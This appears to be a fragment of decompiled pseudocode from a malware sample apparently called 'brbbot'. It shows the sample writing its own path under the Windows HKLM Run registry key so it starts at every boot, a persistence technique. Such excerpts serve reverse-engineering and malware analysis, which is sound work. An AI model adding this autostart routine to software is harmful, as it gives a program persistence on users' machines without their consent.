 v11 = RegOpenKeyExA(
HKEY_LOCAL_MACHINE,
"Software\\Microsoft\\Windows\\CurrentVersion\\Run",
0,
0x20006u,
&hKey);
v0 = v11;
if ( v11 )
{
if ( v11 > 0 )
v0 = (unsigned __int16)v11 | 0x80070000;
}
else
{
v12 = RegSetValueExA(hKey, "brbbot", 0, 1u, (const BYTE *)v1, strlen(v1) + 1);
v0 = v12;
if ( v12 )
{
if ( v12 > 0 )
v0 = (unsigned __int16)v12 | 0x80070000;
}